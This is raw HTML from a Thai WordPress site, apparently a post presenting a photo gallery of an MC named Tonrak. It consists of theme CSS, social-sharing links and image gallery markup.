.td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88&url=https%3A%2F%2Fwww.openesan.com%2F%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581-mc-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%25a2-%25e0%25b9%2582%25e0%25b8%2594%25e0%25b8%2599%25e0%25b9%2583%25e0%25b8%2588%2F&via=Open+Esan" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/&amp;media=https://www.openesan.com/wp-content/uploads/2023/01/1674062816622.jpg&description=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88 %0A%0A https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/&title=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/&text=%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%81+mc+%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2+%E0%B9%82%E0%B8%94%E0%B8%99%E0%B9%83%E0%B8%88%0D%0Ahttps://www.openesan.com/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81-mc-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b9%83%e0%b8%88/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.openesan.com/wp-content/uploads/2023/01/1674062816622.jpg" data-caption=""><img width="696" height="928" class="entry-thumb td-modal-image" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062816622-696x928.jpg" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062816622-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062816622-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062816622-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062816622-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062816622-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062816622.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="1674062816622"/></a></div>
            <!-- content -->
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="768" height="1024" data-id="51942" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062815123-768x1024.jpg" alt="" class="wp-image-51942" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062815123-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062815123-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062815123-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062815123-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062815123-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062815123.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" data-id="51943" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062812524-768x1024.jpg" alt="" class="wp-image-51943" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062812524-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062812524-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062812524-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062812524-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062812524-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062812524.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" data-id="51949" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062788439-768x1024.jpg" alt="" class="wp-image-51949" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062788439-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062788439-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062788439-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062788439-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062788439-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062788439.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51945" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062811439-768x1024.jpg" alt="" class="wp-image-51945" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062811439-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062811439-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062811439-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062811439-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062811439-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062811439.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51947" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062779322-768x1024.jpg" alt="" class="wp-image-51947" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062779322-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062779322-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062779322-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062779322-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062779322-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062779322.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51948" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062777939-768x1024.jpg" alt="" class="wp-image-51948" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062777939-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062777939-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062777939-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062777939-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062777939-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062777939.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" data-id="51944" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-684x1024.jpg" alt="" class="wp-image-51944" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-684x1024.jpg 684w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-200x300.jpg 200w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-768x1151.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-1025x1536.jpg 1025w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-696x1043.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-1068x1600.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802-280x420.jpg 280w, https://www.openesan.com/wp-content/uploads/2023/01/1674062756802.jpg 1080w" sizes="auto, (max-width: 684px) 100vw, 684px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" data-id="51946" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-684x1024.jpg" alt="" class="wp-image-51946" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-684x1024.jpg 684w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-200x300.jpg 200w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-768x1151.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-1025x1536.jpg 1025w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-696x1043.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-1068x1600.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113-280x420.jpg 280w, https://www.openesan.com/wp-content/uploads/2023/01/1674062692113.jpg 1080w" sizes="auto, (max-width: 684px) 100vw, 684px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="684" height="1024" data-id="51950" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-684x1024.jpg" alt="" class="wp-image-51950" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-684x1024.jpg 684w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-200x300.jpg 200w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-768x1151.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-1025x1536.jpg 1025w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-696x1043.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-1068x1600.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364-280x420.jpg 280w, https://www.openesan.com/wp-content/uploads/2023/01/1674062687364.jpg 1080w" sizes="auto, (max-width: 684px) 100vw, 684px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="683" height="1024" data-id="51951" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-683x1024.jpg" alt="" class="wp-image-51951" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-683x1024.jpg 683w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-200x300.jpg 200w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-768x1151.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-1025x1536.jpg 1025w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-696x1043.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-1068x1601.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480-280x420.jpg 280w, https://www.openesan.com/wp-content/uploads/2023/01/1674062667480.jpg 1080w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="820" height="1024" data-id="51952" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-820x1024.jpg" alt="" class="wp-image-51952" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-820x1024.jpg 820w, https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-240x300.jpg 240w, https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-768x959.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-696x869.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-1068x1334.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062648747-336x420.jpg 336w, https://www.openesan.com/wp-content/uploads/2023/01/1674062648747.jpg 1080w" sizes="auto, (max-width: 820px) 100vw, 820px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51956" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062637913-768x1024.jpg" alt="" class="wp-image-51956" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062637913-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062637913-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062637913-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062637913-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062637913-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062637913.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="51959" src="https://www.openesan.com/wp-content/uploads/2023/01/1674062631964-768x1024.jpg" alt="" class="wp-image-51959" srcset="https://www.openesan.com/wp-content/uploads/2023/01/1674062631964-768x1024.jpg 768w, https://www.openesan.com/wp-content/uploads/2023/01/1674062631964-225x300.jpg 225w, https://www.openesan.com/wp-content/uploads/2023/01/1674062631964-696x928.jpg 696w, https://www.openesan.com/wp-content/uploads/2023/01/1674062631964-1068x1424.jpg 1068w, https://www.openesan.com/wp-content/uploads/2023/01/1674062631964-315x420.jpg 315w, https://www.openesan.com/wp-content/uploads/2023/01/1674062631964.jpg 1080w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



